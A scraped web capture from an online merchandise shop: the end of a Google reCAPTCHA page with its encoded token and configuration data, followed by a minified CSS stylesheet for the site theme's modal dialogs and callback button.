w4UfwqTDnDBtwrVRw599bBUKFMKjFQXDjRfCn8Ovw7VSw59Lw7EEfTBWM8KkLCnDtsK8T8ORB0BPaW/DjHd2wo3Dj1F3XMKNw5JPw6dNw48QwrdbX2gyBsO3bMOHw4Bzw6AmwqnDrcKhOMOOwrpYMEssE8Ocw74gVzxlYSAiwrrDv8O/KcOrNcOnGB/CswLCnsKdGMOOLh5dw4/[base64]/PcO2ZMOyw4gFw5LCgHPCrMOEw7HCksONw70efjpYR8KUQDPCnsONFwofwqMFwp/[base64]/VRLDiX3Cv8OzwqLDjsKNVcOowp4Pwr7CvsKNwqlTA8OJwpPCjcK/[base64]/CucKoZ1pFLcK7wrrCnTBQwrPDlBzCqcKtYcOESxfCmQDDpwXDs8OpIGzCtQgLwqtxDWpNP8Oiw4lPL8KDwq7CmEPChS7Ds8KGw5jDmj10w5nDhy1/c8Oxw6PDtRXCoRlxw5DCvXQBwofCp8KoTcONXMKrw67Cq3x5bybDiCZFwrZLWgTDjwg1w7DCqsKmXTg1wphdw6lwwo8Mw5wIAsOoBsOVwp1ywow2YVXCgyEGLMK+wo/DrxhBw4U1wovDicK6LcKqDMKwKkkQwrwUwoTCg8OyUsKyCE17CMOgHTHDoWLDu0/DkcKycsOww4QqesOww6vCsFo8wpDCqsO2SsKvwpbCnS3Dr0FVwo4Ww5ghwpFOwps4w71eZsKzQsKDw7bDrcOFcMKqNRXDgBIpfsOowq/DrcK7w4IxQMOQO8KbwpjDm8OCbTdmwrLCl07ChMOcIMObwpDCpxHDrQd0fMOBGCFTH8Kaw79Qw4oBwr/CscOyPHcjwrTChSrDpsOjKjhlwqTCsz3Cg8O4wpnDtETDmCEzF0fCnio8F8Kywq/CkE3DrsOkAz7CiRNLPEV8VcKGZkjCucOxw4tqw5sDwrkJWcKBwrfDiMOQwoLDmmjCg1kRI8K4NsOjO3jCl8O/YD1tQMOxWydzBjPDrsO5wqHDqlHDvsKgw7UGw7ABwqIGwqJgS1rCrsOpOsKUPcORKMKIRsKNwpMhw6BcXHkhak46w7TDnk/DqkZ4wr7Ci8OcWj4hEQ7DpsKbMSRWF8K7ABXCqcK7GSQQwoZ0w67CusKAQRbCthjDv8OBwrHCuMKnZBzDhVfCslLChMOFCVTDqRsJfAXCtTMaw7DDpcOlfyrDpCcEw5bCjsKCw4/Ch8KQTkdjYyIXAcKSwp1+GMO5GEJdw60+w5nCoT7Ch8ONw44FRGl6woB6wpUfw67DihDCjMO0w7k1wo4hw6HDkXNfOGzDoibCpGJNOAoFZ8KpwqFhQcOuwrrDl8KRS8O7woHCg8OKSidROXTDu8Ksw4M7XzTDhxsaAiorIsOwKX/[base64]/DpRjCrjfDucOMK8KLR1fDusOCH1gMAyptdCDCglIwT1N0Z8Kfw7fDpsOPZsO+YcOPKMKPYjUKZ0d7w43DhsKwPl07w6vDs0TCq8OZw5PDrFvCtUMBw4pUwrUhCsKCwpnDnkVzwovDhX/CrcKDKsOOw78iFcKvYih+EsKjw6p/wobDlBDDn8KRw5LDt8KDwrY7w6bCnVrDnsKqKsOyw5XCjsOWwrjCiWzCuX5DWGfCjAZxw4MXw7nCrRPDkcK8w5TDvxsCNsKAw5zDssKkBsOiwpoYw4/DlsOgw7HDlsO5wq7Ds8OAFj4mSR4Gw79pC8OIBcK4YCcHdD5Uw5jDu8OQwoR9wqzDhhANwoFGw73Cvy7CrS5iwoHDoj/CgcKjBh1ffDjCuMKzcMOJwrE6c8K8wovCsS/[base64]/DoyVdw4PCnVISw5AFw4AAXSzCs8KSw53Dr8KXexfCiGPDu8KNC8O6wqx1e1TCklfCvEZcN8Odw5YuFsKqNA3Dg1vDsQARw7NNNzbDrsKEwpoPwo/Do2jDhWFKFw1KNMOoBjUEw7c6JsOYw5RAwoZXVx0Iw4INwpvDgcOtG8Ogw4DCkwHDmUMfZF7DjMKuLzNiw6bCth/[base64]/CscOrw5vClCTDpcKpw5/Dl8KUwrMODsKTV8O6NcOhAcKGwoQIRMO0XRRYw6HDpBkFw4lew6XDlhLDisKXTsOUHD/Dk8KBw5/ClD9Wwq4baTUNw7cyZcKWLcOGw4BIIRN/[base64]/CtcKUYsK8FMOWYAliLMK2w6zCo8KlwrNKXMOPwrNEUQRGcnjDk8KxwrE4wrRuFsKgw7MECV8FCQfDugxqwo7ChcKsw6zChWdHw6U/bDXCocKMIUMwwoPChMK4ex5KGGjDvcOsw54Iw4vDqsK/BXgawpB9UsO3dsKgayzDkgAhw55Nw7DDmMKeOMO5VwIKw7zCr2lNwqHDpsO5wrHCo0UvMgHCtMOzw4BeLitqI8OXPDlBw753wqoDVX/DnsOdOsKkwqBjw40Hwr8nw7EXwqEPw5TDoE/[base64]/[base64]/CjGF5PGVmwpPDoFXCjMOyw7Rtw5Jcw6XDvcKhwrEDWC/Ct8K5wrQlwrp0woLCiMOFw53DjDEURWF6wq9QCW1nQwDDpMK2woZTRXYUJ0kkw7/Cr0/DtGrDhzHCpirDtsK5WC9Rw4rDvhp+w5TCvcO9JizDr8OYcMK2wqxpdcKzw6toEzTDtTTDvVHDiUhzwqx/[base64]/CcOcwqcoVsO/w4HDlcObaMKGTsK+w7cPw5zDl3rCs8O0bm0FFwPDvcKsFMO2wpvDvMKQT1LCtx/Dph1Hw4TCs8OYw4YhwqzClVzDlXLDnQ9DFHkdDsKIS8OSTMOnw5c1woMlNi/DnGg4w61eFXnDrcO4w55gRsKswq87ellSwr5KwoUEdcOJPkrDqHdvQcOvDlckTsKLwp4pw7HDn8OxRCjDniLDnyvCscO/[base64]/[base64]/DncOyw77Cl3pbbsKrwr0tZ2Ypw5zDlCjDj8Oyw7vDmcOBacOkwqLCmsK9wqDCjyZKwpw1U8OrwrZewoITw4PDlMOdBU/Di3bCmikSwrQoCsOpwrfCuMKiW8ODw6nCj8KCw5ISD2/DqMKBwpPCuMO/[base64]/[base64]/Cm8KXw7NNMsKSW8KnYzRRwpVOwonCn23CkMKkw6XChMKpw4PDoms9wrTCqxAHwofDqsO0H8Kaw5jDoMKUbmzCsMKLVsKVd8KLw4J7D8OURHjDs8K+LzTDoMOEwo/Dk8KFEsOiwo/ClFbCgsOnC8KBwrsxXhDDn8OLa8O4wqx+w5B+w68aT8OoDm8rw4lew7JbTcOjw5/Dp1AoRMOvbHlPwrjDv8OkwpRCw5Z9w6RuwpLDq8K9EsO4NMODw7NwwpnCjSXCrsKEMjtqbMOdTcKOYV9ICnDCjMObAcKpw6QvP8OPwo5IwqB4w7NHdMKNwrrCmsO3w7YMO8K5bcOzaRzDgMKjwozDvsKdwrHCumpIBsK/wpzCl3Mqw67DqsOMD8K9w7nCm8OBbVFJw4/Cvy4PwqTClcKjVm0Kf8OCVxnDh8Oxw4rDiz9nb8KkMUDCpMKYc1sOeMOUX3ZDw4jCr0g1w7hId0PDncKCw7XDpMOhw4PCocO6X8OWw4nChcKyZ8O5w4TDgMKswpPDvl4mGcOHwoXDvsOJwpoDESJafcO7w5/DmDRQw69zw5zDulRdw7zDuD/Cq8KLw5fCjMOJwpzChMKrRcOhG8K4QMOmw7B/wr1Ow4opw7jCtcOXwpRzP8KHU0zCuiTCkALDicKdwoPCh1/ClcKHThhTUjbCu3XDrMOxFsK2WE3DpcKGHn4FDMONMXrChsKxdMOxwrtBJUwEw6TCq8KBwp3DpAkewp7DrMKYG8KfeMOXfBfCpWtPdnnDizTDqljDknYow61OFcOzwoJ4LcOgMMKuBMK6w6dRKijCpMKBw4YJYsOHwo1DwpTCpDtzw5fDuA9tV0Z0KynCnsK/w4tdwqnDo8OSw6Bnw6bDrEg0w6ElZMKYTMOLQcKTwpbCrsKmCz/ChVsywpcwwqUlwocdw4RtGMOPw4rCqyUtFsKyWWLDscKVNFbDn35LRWPDoSvDpWbDscKjwoNlwop7MRTDsiAYwr/Co8K9w5tpIsKaaBXDnhvDqsOmw6c8dcOKw5pcc8OCwo/CjMKXw43Dv8KxwoN9wpoSccKMwpUxwobDkzNaDsKKw4zChS8lwrzCrcKGRRBEw4gnwqfCt8KAw4ghZcKKwpwkwojDl8KLIsK6EcOzw44/ABrCjcOXw5FlA0vDj23CnHkQw4HDs34xwo3CrcOIO8KbUjoRwpzDp8KQIUfDqcK/L37DlFTDkjDDpA0YXsO1H8KuGcOCw6N8wqoXw6PDr8OIwqnDpCTDlMO3wrA0worDnV/Drw9taiN/RybDj8Oew58oHsKiwp8Mw7ZUwpoBLcOkw6fCssK2M29Tf8KTwo8Ew7HCnT5NMMOldDvCnsOgL8KndMOHwpBtwpFVRsOlAMOkTsOPw5zClcK0w7PCmMK3FDfCr8Kzwp08w4vCkmd3wqsvw6jDrwBdwrbCo2kkwpvCqMKMajkkBcOyw6BuJg7Dj1/Dk8Oawo8Dwq/DpV/[base64]/Cm8O0csOGWxo7w6VObcOkwpHCgArClcKNwoHCpMK3LQbDuR/CqMKKe8OHYXcJMk4xw63DncKTw5Mrwox5w7JMwo1kAAYCAkc+w67DuDBqe8OOw7/CjsOlcBvDssOxcmITwop/[base64]/X2XCkQ/Ch8Opa8OcwoTDs3sQM8OoFcK2wqQ2wrnDtCjDphwiw67DisKedsODNsOuwpJGw5pSMMO2EywIw70SIjjDvsKNw5FWN8OzwrHDgWJhNcOnwpXDlcOGw7bDrlAaEsK/[base64]/DhTLCpcKOw73Cg8KWa1ReFcOvR8K0w7cDw5c2B3lnEhpZw6/DlFXDp8O6eTXDkAjDh2cMF1nDvjZGIMKiJsOKPmjCuUzCocK5wqtkw6FTBB/Ci8KKw4seIGXCpQ/DrlF4I8OUw6rDmhBKw7bCicOUI3s3w4HCkMOeS07Cglo1w5x4W8KVaMKRw6bChUXDl8KCwpnCuMOkwplyd8OWwq3CtRUuw5nDpsOxRwTChD4kGBPCsl/DhsOCw65IMDvDimjDi8ODwpQ5wqXDkn7DhjEDwpTCvBbCmsOCQ3knFjbDhBLDscODwpTCtMKefG/[base64]/[base64]/DilpwwqA3fBbCsBAFw6TDtE0OwpPCg8K/w7zCrQ3DuMKtw6xCwobDusO8w4kbw6Jdwp7DljjDgsOHI2kQTsKEPiY3PMKJwrrCvMObw4nChsKww4/CpsOwX0bDm8O/wpbDncOWEEt9w6ZXJi1aOsOAKcO2ScKwwqhdw7tjAgsPw5jDt318wqQWw4bCrDsKwpPCnMOLwqfCiyNELSl9dSjCuMONFDcCwodlDMOow4hBCsOaLsKZw6jDhxnDpMOpw4vCsQQzwqrDhxjCjMKRPsKywp/CqDphw4tPN8Oqw7JiLmXCplFHQ8OEwr/[base64]/[base64]/CjMKZcTQCBBbDu8Odwoxlw6LDpsO6wrvCkcOuw77DuTHDixpvJ2YWw7jCpcOsVjXDv8OPw5ZGwr/CmcKdwqvCvcOtw7DCpsOYwprCosKpPMKLdMOxwrzCjmQ+w5rDgi08WsOOEiUaDMOhw514w4lWw4XDksOKKFhawqkuZMO9wrZDw5zCgXDCg2HCkSFjw5rCqHlkwplmNkjClm7Du8OnJ8KfQS8MWMKResOUOE3DrwjCuMKHYA/CqcOEwqLDvTAJR8K/[base64]/bcOrw73DjcObwpMzdSLCh8OCw7PDoD3DjzrCk2llBMKmQ8OXwo3Cu8OQwrvDtjLDhcODRcKgLEbDtcKDwqhUT3rDvAHDqMKOUyp3w5sOw6BZw5ARw4/Cu8OzXsOIw63DoMO7bBMzw70Zw7wVZcOxPnUhwrJqwrvCn8OObVtrBcOLw67CosO5wp/DnQgdPMKZV8KnAlwkcGHCl2Y9w7LDssKsw6fCgsKHw67ChcK3wrsVw47DrA1xwpUiCh5WScK+w43ChCPChlvCpCxvw43Cn8ORFF7CnQd/eXnCnFLDvWgowp1Kw5DDgMOWw4vDt13Ch8KbwrbCn8Ktw7tEZsKhX8OeD2BALkBZYsKnwpsjw4MjwoRXw5IAw69kw7Q4w7PDjMOECixIwrpVYwPDi8KgGMKUw5LCiMK9O8OAFibDhxzCh8K6WlrCu8KcwrzCkcODOcOaMMOVZ8KbQzDCqsKaDjMzwqsdHcO8w7cPw5/[base64]/CjivDrhRcPlzCgz7CmQ/DvMOwEMKpcWIhN1fCuMO7M1XDjsOBw7HDtMOVGyETwpfDhQ/Di8KMwq9hw5YaJcKXMMKqcMOpJyXDk13Cp8OzOkdpw595wrxvwojDpFJnXUQrO8Obw5NYQg3CusKcHsKaJ8KNwpRjwrzDsCHCph3ClCnDvMK9JcOWHyg4KDJaJsKXBsO6QsO1B3NCw5TCglTCusOlcsOVw4rCvcOHw6w/[base64]/XW4YH2nDhlPCkBfDvQ5GwqDClGLDvALDhcKewpk2woUdFnFNL8O1w5bDiAw9wobCojJlw6XClmU8w7Y+w7Rgw7ElwpzCqsOGIMOmwop/ZnBpw7vDg3zDvcKrGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QfrBlHvdT8S8wbo+tfhEiIGt0xDaJwBwmqY6AG56Zvo\\u003d\x22,1,0,null,1,1769198975148,0,0,[173,93,39,178,225],null,[126],\x22RC-ThrXa0UsbktVfA\x22,null,null,null,null,null,\x220dAFcWeA7XQppUWQBGpaKl3yf7rSvllw0wdT-W95vBXckJDzEes2oPELG91Zaf_SvQYt5P1PixQdfUX0SlyTmszTu7K0Ucl0xZPw\x22,1769281775072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4
body_size: 851
content:
.lightbox{display:none}.call-back-feature{position:fixed;z-index:5;right:30px;bottom:30px;transition:all .2s linear}.call-back-feature:hover{transform:scale(1.03)}body.woocommerce-demo-store .call-back-feature{bottom:90px}.call-back-feature a{padding:.8em 1.3em;border-radius:5px;color:#fff;background-color:#dc9814;font-size:14px;font-weight:600}.modal.show-modal{display:block}.modal h3{text-align:center;letter-spacing:-.015em}.modal p{margin-bottom:5px}[role=button],button.close{cursor:pointer}.modal,.modal-open,body.drawer-open{overflow:hidden}.modal input[type=email],.modal input[type=tel],.modal input[type=text],.modal textarea{width:100%}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;padding:30px 30px 10px;border-radius:10px;outline:0;background-color:#fff;background-clip:padding-box}.modal-header .close-button{margin-top:-2px}.modal-body{position:relative;padding:15px}.modal-body .widget{margin-bottom:0}.modal-scrollbar-measure{overflow:scroll;position:absolute;top:-9999px;width:50px;height:50px}.modal-header{position:relative;z-index:3}.modal button.close-button{float:right;margin:-15px;opacity:.2;color:#000;background:0 0;text-shadow:0 1px 0 #fff;font-size:28px;line-height:1;cursor:pointer;transition:all .2s}.modal button.close-button:hover{opacity:.4}button.close-button{padding:0;border:0;background:0 0;-webkit-appearance:none}@media (min-width:768px){.modal-dialog{width:600px;margin:40px auto}.search-main-modal .modal-dialog{width:770px}}@media (max-width:600px){.call-back-feature a{font-size:12px}}@media (max-width:992px){.call-back-feature,.modal.search-main-modal{display:none}}.modal{visibility:hidden;position:fixed;z-index:-100;top:0;left:0;width:100%;height:100%;opacity:0;background-color:rgba(0,0,0,.75);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s;transform:scale(1.1)}.show-modal{visibility:visible;z-index:1050;opacity:1;transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s;transform:scale(1)}